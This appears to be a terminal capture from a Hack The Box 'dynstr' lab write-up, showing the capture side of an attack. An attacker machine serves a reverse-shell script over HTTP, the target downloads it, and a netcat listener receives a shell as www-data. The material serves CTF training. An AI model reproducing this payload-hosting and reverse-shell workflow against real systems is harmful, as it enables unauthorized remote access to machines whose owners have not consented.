 ┌──(kali㉿kali)-[~/…/HTB/box/dynstr/exploit]
└─$ ls
rev.sh
┌──(kali㉿kali)-[~/…/HTB/box/dynstr/exploit]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.244 - - [26/Jun/2021 09:55:54] "GET /rev.sh HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/CTFs/HTB/box/dynstr]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.244] 40806
bash: cannot set terminal process group (757): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$ whoami; id
whoami; id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dynstr:/var/www/html/nic$